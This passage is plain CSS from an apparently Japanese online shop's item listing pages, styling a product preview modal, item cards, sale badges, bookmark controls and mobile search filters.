.preview-modal .preview-btn--fav.is-registered::before {
	font-weight: 900;
	color: #fff;
}
.preview-modal .preview-btn--fav.is-registered {
	background: #f2d885;
	border-color: #f2d885;
}

.preview-modal .preview-btn--fav .preview-btn__icon {
	display: none;
}

.preview-modal .preview-btn--detail {
	background: #fff;
	border: 1px solid #1f2937;
	color: #111827;
	min-width: 110px;
}

.preview-modal .preview-soldout {
	border: none;
	padding: 0;
	margin: 0;
	background: transparent;
	color: #8a8a8a;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.12em;
	text-transform: uppercase;
	display: block;
	width: 100%;
	text-align: center;
}

.preview-modal .item-preview-meta-group {
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	margin-top: 2px;
}

.preview-modal .preview-chip {
	display: inline-flex;
	align-items: center;
	gap: 6px;
	border: 1px solid #d1d5db;
	border-radius: 8px;
	background: #fff;
	padding: 4px 10px;
	line-height: 1.2;
	font-size: 12px;
	font-weight: 400;
	color: #4b5563;
}

.preview-modal .preview-chip__label {
	font-size: 12px;
	font-weight: 400;
	color: #6b7280;
}

.preview-modal .preview-chip__value {
	font-size: 13px;
	font-weight: 400;
	color: #111827;
}

.preview-modal .item-preview-code {
	margin-top: 4px;
	color: #4b5563;
}

.preview-modal .item-preview-meta {
	font-size: 13px;
	color: #4b5563;
	line-height: 1.5;
}

.preview-modal .preview-desc {
	white-space: pre-line;
}

.preview-modal .item-preview-meta-label {
	font-weight: 600;
	margin-right: 4px;
}

.preview-modal .item-preview-size {
	width: 100%;
}

.preview-modal .item-preview-detail-link {
	text-align: right;
	margin-top: 6px;
}

.preview-modal .item-preview-chips {
	margin-top: 12px;
}

.preview-modal .soldout-badge {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	padding: 10px 18px;
	border-radius: 6px;
	background: rgba(145, 0, 0, 0.78);
	color: #fff;
	font-weight: 900;
	letter-spacing: 0.16em;
}

.item-preview-loader,
.preview-modal .item-preview-loader {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 260px;
}

.item-preview-spinner,
.preview-modal .item-preview-spinner {
	width: 36px;
	height: 36px;
	border: 3px solid rgba(17, 24, 39, 0.25);
	border-top-color: #111827;
	border-radius: 50%;
	animation: itemlist-spin 0.8s linear infinite;
}

.preview-modal .item-preview-error {
	padding: 12px;
	font-size: 14px;
	color: #111827;
}

.preview-modal .item-preview-error a {
	color: #2563eb;
	text-decoration: underline;
}

.preview-modal .preview-size-table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
}

.preview-modal .preview-size-table th {
	background: #a5b6a8;
	color: #fff;
	width: 35%;
	padding: 6px;
	border: 1px solid #8f9a8f;
	text-align: center;
	font-weight: 600;
}

.preview-modal .preview-size-table td {
	padding: 6px 8px;
	border: 1px solid #8f9a8f;
	background: #fff;
	width: 65%;
}

.preview-modal .preview-size-table--tools {
	table-layout: fixed;
}

.preview-modal .preview-size-table--tools th,
.preview-modal .preview-size-table--tools td {
	padding: 6px 6px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.preview-modal .preview-size-table--tools th:first-child {
	width: 30%;
}

.preview-modal .preview-size-table--tools th:not(:first-child),
.preview-modal .preview-size-table--tools td {
	width: auto;
}

.preview-modal .preview-size-block {
	margin-top: 8px;
	width: 100%;
}

.preview-modal .preview-size-heading {
	font-size: 13px;
	color: #374151;
	margin-bottom: 4px;
}

.preview-modal .preview-size-note {
	margin-top: 6px;
	font-size: 12px;
	color: #4b5563;
	line-height: 1.5;
	white-space: pre-line;
}

@keyframes itemlist-spin {
	to {
		transform: rotate(360deg);
	}
}

@media (max-width: 900px) {
	.preview-modal .preview-grid {
		grid-template-columns: 1fr;
	}
	.preview-modal .item-preview-carousel__main {
		height: 300px;
	}
	.preview-modal .preview-actions {
		flex-wrap: wrap;
	}
}

/* smb: モーダルの縦サイズを詰める */
@media (max-width: 640px) {
	.item-preview-dialog {
		height: 82vh;
		width: min(1000px, 96vw);
	}
	#itemPreviewBody {
		padding: 12px;
	}
	.item-preview-header {
		padding: 8px 10px;
	}
}
.item-preview-priceblock .coupon_text {
	display: inline-block;
	padding: 2px 6px;
	margin-top: 6px;
	font-size: 11px;
	color: #0e4a94;
	border: 1px solid #0e4a94;
	border-radius: 3px;
	letter-spacing: 0.08em;
	background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://net-qp.com/item/css/itemlist-common.css?v=1768540246
body_size: 8781
content:
/* Item list shared styles */
.itemlist-layout {
display: flex;
align-items: flex-start;
padding: 20px 28px 40px;
box-sizing: border-box;
width: 100%;
}
#contents.itemlist-layout {
width: 100%;
max-width: none;
}
.itemlist-layout .itemlist-sidebar {
width: 300px;
flex: 0 0 300px;
margin-right: 36px;
}
.itemlist-layout .itemlist-main {
flex: 1 1 auto;
min-width: 0;
margin-top: 0;
}
.itemlist-layout .itemlist-sidebar,
.itemlist-layout .itemlist-main {
float: none;
position: static;
}
.itemlist-search-form {
position: static;
top: auto;
background: #f7f7f7;
padding: 22px 20px 26px;
border: 1px solid #ddd;
box-shadow: 0 2px 6px rgba(0,0,0,0.08);
width: 100%;
box-sizing: border-box;
}
.itemlist-search-form .side_field { margin-bottom: 14px; }
.itemlist-search-form .side_label {
display: block;
font-weight: 600;
color: #444;
margin-bottom: 4px;
font-size: 13px;
}
.itemlist-search-form input[type="text"],
.itemlist-search-form input[type="date"],
.itemlist-search-form select {
width: 100%;
padding: 8px 12px;
border: 1px solid #ccc;
border-radius: 3px;
font-size: 13px;
box-sizing: border-box;
}
.itemlist-search-form .side_range {
display: flex;
align-items: center;
gap: 6px;
}
.itemlist-search-form .side_range input {
width: calc(50% - 12px);
}
.itemlist-search-form .side_checks label {
display: flex;
align-items: center;
gap: 6px;
font-size: 13px;
margin: 0;
}
.itemlist-search-form .side_checks input { margin-right: 0; }
.itemlist-search-form .side_checks {
display: flex;
gap: 16px;
flex-wrap: wrap;
padding: 10px 12px;
background: #f7f7f7;
border: 1px solid #e2e2e2;
border-radius: 6px;
}
.itemlist-search-form .side_sub_label {
display: block;
font-size: 12px;
color: #666;
margin-top: 8px;
margin-bottom: 4px;
}
.itemlist-search-form .side_search_actions {
position: sticky;
bottom: 0;
display: flex;
justify-content: flex-end;
gap: 12px;
align-items: center;
margin-top: 16px;
padding: 12px 0 10px;
background: #f7f7f7;
border-top: 1px solid #e0e0e0;
box-shadow: 0 -4px 10px -6px rgba(0,0,0,0.15);
z-index: 2;
}
.itemlist-search-form .side_search_actions .li_submit {
padding: 10px 18px;
display: inline-flex;
align-items: center;
gap: 10px;
min-height: 52px;
width: auto;
}
.itemlist-search-form .side_search_label {
font-size: 15px;
font-weight: 600;
letter-spacing: 0.2em;
}
.itemlist-search-form .side_search_badge {
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 12px;
font-weight: 700;
color: #fff;
background: #d9534f;
border-radius: 999px;
width: 28px;
height: 28px;
line-height: 1;
}
.itemlist-search-form .reset_link {
display: inline-block;
padding: 6px 14px;
border: 1px solid #999;
border-radius: 3px;
background: #fff;
color: #555;
text-decoration: none;
font-size: 12px;
transition: background 0.2s, color 0.2s, border-color 0.2s;
}
.itemlist-search-form .reset_link:hover {
background: #555;
color: #fff;
border-color: #555;
}
.itemlist-side-nav {
margin-top: 24px;
width: 100%;
box-sizing: border-box;
}
.itemlist-side-nav img {
max-width: 100%;
height: auto;
display: block;
}
.itemlist-side-nav .search-box {
display: flex;
align-items: center;
gap: 6px;
margin: 12px 0;
}
.itemlist-side-nav .search-box input {
flex: 1;
border: 1px solid #ccc;
border-radius: 20px;
padding: 8px 12px;
box-sizing: border-box;
}
.itemlist-side-nav .search-box button {
border: none;
background: #f2f2f2;
width: 36px;
height: 36px;
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: #444;
}
.coupon_text {
display: inline-block;
padding: 2px 6px;
margin-top: 6px;
font-size: 11px;
color: #fff;
background: #c0392b;
border: 1px solid #c0392b;
border-radius: 3px;
letter-spacing: 0.08em;
}

.coupon_text--below {
display: inline-block;
}

.coupon_text--inline {
margin-left: 4px;
margin-top: 0;
vertical-align: middle;
}

.point_text,
.list_store {
display: inline-block;
padding: 2px 6px;
margin-top: 0;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
vertical-align: middle;
}

.point_text {
background: #f39c12;
border: 1px solid #f39c12;
}

.list_store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
margin-right: 4px;
}

.itemlist-meta-row,
.itemlist-store-row {
display: flex;
flex-wrap: nowrap;
align-items: center;
gap: 6px;
}

.itemlist-meta-row .itemlist-chip {
display: inline-flex !important;
align-items: center;
margin: 0;
width: auto !important;
line-height: 1.2;
}

.itemlist-store-row .itemlist-chip {
display: inline-flex;
align-items: center;
margin: 0;
}

.itemlist-info-block .itemlist-meta-row {
margin-bottom: 6px;
}

.itemlist-info-block .itemlist-store-row {
margin-top: 0;
}

.itemlist-info-block {
margin-top: 6px;
}

.item-preview-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips {
margin: 8px 0 0;
padding: 0;
background: transparent;
}

.itemdetail-info-chips .itemlist-meta-row {
margin-bottom: 6px;
}

.itemdetail-info-chips + div {
margin-top: 8px !important;
}

.itemdetail-qa a {
margin-top: 4px !important;
}

.itemdetail-actions {
display: flex;
flex-direction: column;
gap: 10px;
margin-top: 8px;
}

.itemdetail-actions > div,
.itemdetail-actions > p {
margin: 0 !important;
}

.itemdetail-actions .qa_btn a {
margin-top: 0 !important;
}

.itemdetail-actions a {
display: block;
width: 100%;
box-sizing: border-box;
}

.itemdetail-actions .bookmark,
.itemdetail-actions .bookmark .btn_okini_list,
.itemdetail-actions .bookmark p {
display: block !important;
width: 100% !important;
box-sizing: border-box;
}

.itemlist-chip {
display: inline-flex;
align-items: center;
padding: 2px 6px;
font-size: 11px;
color: #fff;
border-radius: 3px;
letter-spacing: 0.08em;
line-height: 1.2;
}

.itemlist-chip--point {
background: #f39c12;
border: 1px solid #f39c12;
}

.itemlist-chip--coupon {
background: #c0392b;
border: 1px solid #c0392b;
}

.itemlist-chip--store {
background: #6c8ebf;
border: 1px solid #6c8ebf;
}
.side_toggle {
width: 100%;
margin: 10px 0;
padding: 12px;
font-size: 13px;
border: 1px solid #d8afcb;
border-radius: 4px;
background: #fff;
cursor: pointer;
box-sizing: border-box;
}
.side_toggle:after {
content: "▼";
float: right;
font-size: 10px;
}
.side_toggle.is-open:after {
content: "▲";
}
.side_advanced {
display: none;
margin-top: 4px;
}
.side_advanced.is-open {
display: block;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 8px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 12px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}

.item_img_wrap .itemlist-preview--overlay {
	position: absolute;
	right: 10px;
	bottom: 10px;
	z-index: 3;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	font-size: 12px;
	line-height: 1;
	padding: 10px 12px;
	border-radius: 14px;
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(0, 0, 0, 0.6);
	color: #fff;
	cursor: pointer;
	transition: background .2s ease, border-color .2s ease;
	backdrop-filter: blur(2px);
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i{
	margin: 0;
}
.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn--icon{
	padding: 10px;
	width: 36px;
	height: 36px;
	border-radius: 50%;
}

.item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn:hover {
	background: rgba(0, 0, 0, 0.75);
}

/* スマホ（smb）向け：画像下にプレビューボタン */
.itemlist-preview--below {
	display: flex;
	justify-content: center;
	margin-top: 8px;
}

.itemlist-preview--below .itemlist-preview__btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	gap: 6px;
	padding: 10px 14px;
	border-radius: 14px;
	border: 1px solid #111827;
	background: #111827;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	line-height: 1;
}

.itemlist-preview--below .itemlist-preview__btn:hover {
	background: #0b1220;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item-card-top-row {
	padding: 0;
	height: 24px;
	line-height: 1;
	vertical-align: bottom;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 12px;
}
.detail-page .detail-top-banner img {
	width: 100%;
	height: auto;
	display: block;
}
.bookmark-top-row{
	display:flex;
	align-items:center;
	justify-content:space-between;
	gap:8px;
	min-height:24px;
}

.bookmark-top-row .bookmark-top-spacer{
	display:block;
	min-width:1px;
	min-height:24px;
}
.bookmark-select-label{
	display:inline-flex;
	align-items:center;
	gap:4px;
	font-size:12px;
	color:#6b7280;
	white-space:nowrap;
	padding:2px 8px;
	border-radius:999px;
	border:1px solid #e5e7eb;
	background:#f9fafb;
	height:24px;
	line-height:1;
}
.item-card-image-cell {
	text-align: center;
	vertical-align: top;
	padding-top: 0;
}
.itemlist_main .item_contents {
width: 100%;
display: block;
margin: 0;
border-top: 1px solid #dfdfdf;
text-align: center;
}
#item_main.itemlist_main--smb {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 12px 0;
}
#item_main.itemlist_main--smb .item_contents {
width: calc(50% - 6px);
border-top: none;
box-sizing: border-box;
}
#item_main.itemlist_main--smb .item_contents .box {
width: 100%;
max-width: none;
}
#item_main.itemlist_main--smb .item_img_wrap img {
display: block;
width: 100%;
height: auto;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay {
right: 6px;
bottom: 6px;
z-index: 4;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn {
width: 32px;
height: 32px;
padding: 0;
border-radius: 50%;
font-size: 0;
gap: 0;
display: inline-flex;
align-items: center;
justify-content: center;
}
#item_main.itemlist_main--smb .item_img_wrap .itemlist-preview--overlay .itemlist-preview__btn i {
font-size: 14px;
}
#item_main.itemlist_main--smb .name {
text-align: left;
}
#item_main.itemlist_main--smb .sold_out {
height: 30px;
padding: 0 10px;
border-radius: 14px;
font-size: 12px;
}
.itemlist_main .item_contents .box {
margin: 20px auto 32px;
max-width: 260px;
width: 100%;
}
.itemlist_main .item_contents table {
width: 100%;
table-layout: fixed;
}
.itemlist_main .name {
line-height: 1.4;
min-height: calc(1.4em * 2);
}
.itemlist_main .name a {
display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
max-height: calc(1.4em * 2);
}
.itemlist_main .kingaku_tsujo {
margin-bottom: 12px;
line-height: 1.4;
min-height: calc(1.4em * 4);
}
.itemlist_main .display_list {
margin-top: 10px;
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
}
.itemlist_main .display_list .cart_btn {
flex: 1 1 auto;
}
.itemlist_main .display_list .bookmark {
margin: 0;
}
.itemlist_main .display_list .bookmark--icon {
flex: 0 0 40px;
width: 40px;
}
.itemlist_main .name a{
	color:#333;
	text-decoration:none;
	font-size:14px;
}
.itemlist_main .display_list .cart_btn a{
	display:inline-flex;
	align-items:center;
	justify-content:center;
	gap:6px;
	padding:8px 14px;
	border-radius:6px;
	background:#168A5B;
	color:#fff;
	font-weight:600;
	border:0;
	text-decoration:none;
}
.itemlist_main .display_list .cart_btn a:hover{
	background:#12724B;
}
.itemlist_main .display_list .cart_btn a:active{
	background:#0E5B3C;
}
.itemlist_main .display_list .cart_btn a::before{
	content:"\f07a";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	font-size:13px;
}
.itemlist_main .display_list{
	justify-content:flex-start;
	gap:6px;
}
.itemlist_main .display_list .cart_btn{
	flex:0 0 auto;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list{
	display:flex;
	align-items:center;
	justify-content:center;
	width:36px;
	height:36px;
	border-radius:6px;
	border:2px solid #f2d885;
	color:#f2d885;
	background:transparent;
	box-sizing:border-box;
	text-align:center;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
	content:"\f005";
	font-family:"Font Awesome 5 Free";
	font-weight:400;
	font-size:16px;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
	display:none;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
	background:#f2d885;
	color:#fff;
}
.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
	font-weight:900;
}
.itemlist_main .item_meta{
	text-align:left;
	font-size:13px;
	color:#111827;
	margin-top:4px;
}
.itemlist_main .item_meta .sozai_jotai{
	margin-right:6px;
	display:inline-flex;
	align-items:center;
	height:24px;
	padding:0 10px;
	border-radius:4px;
	background:#f3f4f6;
	border:1px solid #e5e7eb;
	font-size:12px;
}
.itemlist_main .bookmark-remove-row{
	text-align:center;
	padding-top:8px;
}
.itemlist_main .bookmark-remove-btn{
	background:#fff;
	border:1px solid #d1d5db;
	border-radius:6px;
	padding:6px 10px;
	font-size:12px;
	color:#374151;
	cursor:pointer;
}
.itemlist_main .bookmark-remove-btn:hover{
	background:#f3f4f6;
}
.itemlist_main .sold_out{
	margin-top:8px;
	display:inline-flex;
	align-items:center;
	justify-content:center;
	height:36px;
	padding:0 14px;
	border-radius:18px;
	background:#9ca3af;
	color:#fff;
	font-weight:600;
}
.itemlist_empty {
padding: 40px 20px;
text-align: center;
font-size: 14px;
color: #555;
background: #fafafa;
border: 1px solid #e0e0e0;
border-radius: 4px;
}
.bookmark-bulk-actions {
display: flex;
align-items: center;
gap: 12px;
margin: 10px 20px 18px;
font-size: 13px;
color: #111827;
flex-wrap: wrap;
}
.bookmark-bulk-actions label {
display: inline-flex;
align-items: center;
gap: 6px;
}
.bookmark-bulk-actions__group {
display: flex;
align-items: center;
gap: 12px;
flex-wrap: wrap;
}
.bookmark-bulk-actions__perpage {
display: flex;
align-items: center;
gap: 8px;
flex-wrap: wrap;
margin-left: auto;
}
.bookmark-notes{
margin: 0 20px 18px;
padding: 12px 16px;
border: 1px solid #e5e7eb;
border-radius: 8px;
background: #f9fafb;
color: #374151;
font-size: 13px;
line-height: 1.6;
}
.bookmark-notes p{
margin: 0 0 6px;
}
.bookmark-notes p:last-child{
margin-bottom: 0;
}
.bookmark-breadcrumb{
margin: 0 20px 10px;
font-size: 14px;
color: #6b6b6b;
}
.bookmark-breadcrumb a{
color: #6b6b6b;
text-decoration: none;
}
.bookmark-breadcrumb a:hover{
text-decoration: underline;
}
.bookmark-breadcrumb__sep{
margin: 0 6px;
color: #9a9a9a;
}
@media (max-width: 520px) {
.bookmark-bulk-actions__perpage {
margin-left: 0;
}
}
.bookmark-perpage {
margin-left: auto;
display: inline-flex;
align-items: center;
gap: 6px;
font-size: 12px;
color: #374151;
}
.bookmark-perpage select {
border: 1px solid #cbd5e1;
border-radius: 6px;
padding: 4px 8px;
font-size: 12px;
background: #fff;
}
.itemlist-perpage {
display: flex;
flex-wrap: wrap;
gap: 8px;
align-items: center;
font-size: 12px;
color: #374151;
}
.itemlist-perpage__btn {
border: 1px solid #cbd5f5;
background: #fff;
padding: 4px 10px;
border-radius: 12px;
cursor: pointer;
font-size: 12px;
transition: background .2s, color .2s, border-color .2s;
}
.itemlist-perpage__btn.is-active {
background: #111827;
color: #fff;
border-color: #111827;
}
.itemlist-perpage__btn:hover {
background: #f3f4f6;
}
.bookmark-bulk-remove {
border: 1px solid #cbd5e1;
background: #fff;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-bulk-remove:hover {
background: #f1f5f9;
}
.bookmark-select-row {
text-align: right;
padding-bottom: 6px;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select {
display: flex;
justify-content: flex-end;
padding: 8px 10px 0;
font-size: 12px;
color: #4b5563;
}
.bookmark-card__select input {
margin-right: 6px;
}
.bookmark-remove-btn {
border: 1px solid #cbd5e1;
background: #fff;
color: #111827;
padding: 8px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-remove-btn:hover {
background: #f8fafc;
}
.bookmark-count {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 4px 10px;
border-radius: 999px;
background: #c44b4b;
color: #fff;
font-size: 12px;
font-weight: 600;
letter-spacing: .02em;
}
.bookmark-confirm {
position: fixed;
inset: 0;
display: none;
align-items: center;
justify-content: center;
z-index: 9999;
}
.bookmark-confirm.is-open {
display: flex;
}
.bookmark-confirm__backdrop {
position: absolute;
inset: 0;
background: rgba(0, 0, 0, 0.5);
}
.bookmark-confirm__dialog {
position: relative;
background: #fff;
padding: 20px 22px;
border-radius: 10px;
box-shadow: 0 12px 30px rgba(0, 0, 0, 0.2);
z-index: 1;
width: min(90vw, 360px);
}
.bookmark-confirm__message {
margin: 0 0 16px;
font-size: 14px;
color: #111827;
line-height: 1.5;
}
.bookmark-confirm__actions {
display: flex;
justify-content: flex-end;
gap: 10px;
}
.bookmark-confirm__ok {
background: #111827;
color: #fff;
border: 1px solid #111827;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel {
background: #fff;
color: #111827;
border: 1px solid #cbd5e1;
padding: 6px 12px;
border-radius: 8px;
font-size: 12px;
cursor: pointer;
}
.bookmark-confirm__cancel:hover {
background: #f8fafc;
}
.bookmark-page #content,
.bookmark-page #index {
width: 100%;
max-width: none;
margin: 0 auto;
}
.bookmark-page#contents {
width: 100%;
max-width: none;
min-width: 0;
margin: 0;
padding: 0;
box-sizing: border-box;
overflow-x: hidden;
}
.bookmark-page #content,
.bookmark-page #index {
padding-left: 16px;
padding-right: 16px;
box-sizing: border-box;
}
.bookmark-page#contents #content,
.bookmark-page#contents #index,
.bookmark-page#contents table,
.bookmark-page#contents img {
max-width: 100%;
}
.bookmark-page #content > table,
.bookmark-page #index > table,
.bookmark-page #content table[width="1000"],
.bookmark-page #index table[width="1000"] {
width: 100% !important;
max-width: none;
margin: 0 auto;
}
#item_main {
display: grid;
grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
gap: 24px 20px;
align-items: stretch;
width: 100%;
}
#item_main .item_contents {
height: 100%;
}
@media (min-width: 1400px) {
#item_main {
grid-template-columns: repeat(5, minmax(0, 1fr));
}
}
@media (max-width: 1180px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
}
}
@media (max-width: 920px) {
#item_main {
grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
}
}
.page_menu { margin: 16px 0; }

/* Mobile-specific layout */
.filter-trigger {
padding: 12px 16px;
text-align: center;
background: #fff;
border-bottom: 1px solid #e5e5e5;
}
.itemlist-search-form--mobile {
display: flex;
flex-direction: column;
gap: 12px;
padding: 0 16px 8px;
}
.itemlist-primary-filter {
display: flex;
flex-direction: column;
gap: 12px;
}
.itemlist-primary-filter .filter-block {
display: flex;
flex-direction: column;
gap: 6px;
}
.itemlist-primary-filter label {
font-size: 14px;
font-weight: 600;
color: #333;
}
.itemlist-primary-filter .sub-label {
font-size: 12px;
font-weight: 400;
color: #666;
}
.itemlist-primary-filter input[type="text"],
.itemlist-primary-filter select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 48px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.itemlist-primary-actions {
display: flex;
gap: 10px;
}
.itemlist-primary-actions .itemlist-search-submit,
.itemlist-primary-actions .itemlist-search-reset {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
.itemlist-primary-actions .itemlist-search-submit {
background: #2d2d2d;
color: #fff;
}
.itemlist-primary-actions .itemlist-search-reset {
border: 1px solid #999;
color: #444;
text-decoration: none;
background: #fff;
display: inline-flex;
align-items: center;
justify-content: center;
}
.itemlist-banner--top {
margin: 24px auto;
width: 100%;
}
.itemlist-banner--top img {
width: 100%;
height: auto;
display: block;
}
.banner {
line-height: 0;
font-size: 0;
}
.banner p {
margin: 0;
}
.banner img {
display: block;
max-width: 100%;
height: auto;
}
.size-range-control {
display: flex;
flex-direction: column;
gap: 6px;
margin-top: 6px;
}
.size-range-control input[type="range"] {
width: 100%;
}
.size-range-value {
font-size: 13px;
color: #444;
}
.size-range-scale {
display: flex;
justify-content: space-between;
font-size: 11px;
color: #888;
}
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.item-card__badges {
display: flex;
gap: 6px;
margin-bottom: 8px;
flex-wrap: wrap;
}
.item-card__badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
letter-spacing: 0.08em;
}
.item-card__badge--new { background: #ff5b5b; }
.item-card__badge--sale { background: #c12c2c; }
.item_img_wrap {
position: relative;
}
.item-img-badges {
position: absolute;
top: 8px;
left: 8px;
display: flex;
flex-direction: column;
gap: 4px;
z-index: 2;
}
.item-img-badge {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 2px 10px;
border-radius: 4px;
font-size: 11px;
font-weight: 700;
color: #fff;
background: rgba(0,0,0,0.65);
letter-spacing: 0.08em;
}
.item-img-badge--new { background: #ff5b5b; }
.item-img-badge--sale { background: #c12c2c; }
.filter-trigger button {
background: #2d2d2d;
color: #fff;
border: none;
border-radius: 4px;
padding: 10px 20px;
font-size: 15px;
display: inline-flex;
align-items: center;
gap: 8px;
}
.filter-badge {
display: inline-flex;
align-items: center;
justify-content: center;
background: #f05454;
color: #fff;
font-size: 12px;
min-width: 20px;
height: 20px;
border-radius: 10px;
padding: 0 6px;
}
.itemlist-filter-panel {
background: #fff;
padding: 12px 0;
}
.itemlist-filter-panel--desktop {
 padding: 0;
 background: transparent;
}
.itemlist-search-form--desktop .itemlist-filter-panel .filter-block {
 margin-bottom: 14px;
}
.itemlist-search-form--desktop .itemlist-filter-panel label {
 display: block;
 font-weight: 600;
 color: #444;
 font-size: 13px;
 margin-bottom: 4px;
}
.itemlist-search-form--desktop .itemlist-filter-panel input[type="text"],
.itemlist-search-form--desktop .itemlist-filter-panel input[type="date"],
.itemlist-search-form--desktop .itemlist-filter-panel select {
 width: 100%;
 padding: 8px 12px;
 border: 1px solid #ccc;
 border-radius: 3px;
 font-size: 13px;
 box-sizing: border-box;
}
.itemlist-filter-panel form {
 display: flex;
 flex-direction: column;
 gap: 12px;
}
.itemlist-filter-panel .filter-block {
 display: flex;
 flex-direction: column;
 gap: 6px;
}
.itemlist-filter-panel label {
font-size: 13px;
color: #444;
font-weight: 600;
}
.itemlist-filter-panel input[type="text"],
.itemlist-filter-panel input[type="date"],
.itemlist-filter-panel select {
width: 100%;
font-size: 15px;
padding: 10px 12px;
min-height: 44px;
line-height: 1.4;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
background: #f8f8f8;
}
.itemlist-filter-panel .filter-inline {
display: flex;
gap: 8px;
align-items: center;
}
.itemlist-filter-panel .filter-inline input {
flex: 1;
}
.itemlist-filter-panel .filter-checks label {
font-weight: 400;
display: flex;
align-items: center;
gap: 6px;
font-size: 14px;
}
.itemlist-filter-panel .filter-actions {
display: flex;
gap: 10px;
}
.itemlist-filter-panel button,
.itemlist-filter-panel .reset-link {
flex: 1;
text-align: center;
padding: 12px;
border-radius: 4px;
font-size: 15px;
border: none;
}
.itemlist-filter-panel button {
background: #2d2d2d;
color: #fff;
}
.itemlist-filter-panel .reset-link {
border: 1px solid #999;
color: #444;
text-decoration: none;
display: inline-block;
background: #fff;
}
.filter-overlay {
position: fixed;
left: 0;
top: 0;
width: 100%;
height: 100%;
background: rgba(0,0,0,0.55);
display: none;
align-items: flex-end;
justify-content: center;
z-index: 9999;
}
.filter-overlay.is-active {
display: flex;
}
.filter-overlay__inner {
width: 100%;
max-height: 90%;
background: #fff;
border-radius: 16px 16px 0 0;
overflow-y: auto;
overflow-x: hidden;
box-shadow: 0 -4px 16px rgba(0,0,0,0.15);
}
.filter-overlay__inner * {
box-sizing: border-box;
}
.filter-overlay__inner input,
.filter-overlay__inner select,
.filter-overlay__inner textarea {
max-width: 100%;
}
.filter-overlay__header {
display: flex;
justify-content: space-between;
align-items: center;
padding: 16px;
border-bottom: 1px solid #eee;
background: #fff;
position: sticky;
top: 0;
z-index: 2;
}
.filter-overlay__body {
padding: 16px;
}
.filter-overlay__body .filter-actions--sticky {
position: sticky;
bottom: 0;
background: #fff;
padding-top: 12px;
margin-top: 16px;
